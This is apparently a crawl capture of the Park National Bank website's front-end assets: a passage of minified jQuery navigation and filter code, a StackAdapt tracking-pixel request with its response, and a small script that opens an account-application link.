.menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Ffinancial-spring-cleaning%2F&t=Financial%20Spring%20Cleaning%20-%20Park%20National%20Bank&tip=Vbo91Fne0m87fLtZtTewZamFK_H4ovV7ZD1-Ny3RVFU&host=https%3A%2F%2Fparknationalbank.com&sa_conv_data_css_value=%20%220-f8181d8c-62d7-5214-782f-d504875b4412%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd9f8181d8c62d75214782fd504875b441212e10b2e&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIEN-3OxlaV-7w-_IvUGBYBc3TXEKjAjer8lHweDuCpS1ELcBGAQgxfPDygYwAToE_kXKCEIE-FyNqg.uHmceHmIYC735XkHMzRmfJuqTuUKmdjMYSF8EZEDD1c&sa-user-id-v2=s%253A-BgdjGLXUhR4L9UEh1tEEhLhCy4.0g6izIRql616oBdPD%252B2Z1WgWoCZ3Jd1zkcqjJ1yxQb0&sa-user-id=s%253A0-f8181d8c-62d7-5214-782f-d504875b4412.h3js%252F%252B0nsv9zOymZmcE1pTeOTKwrR55Xc12UGft9eWk
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 284
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();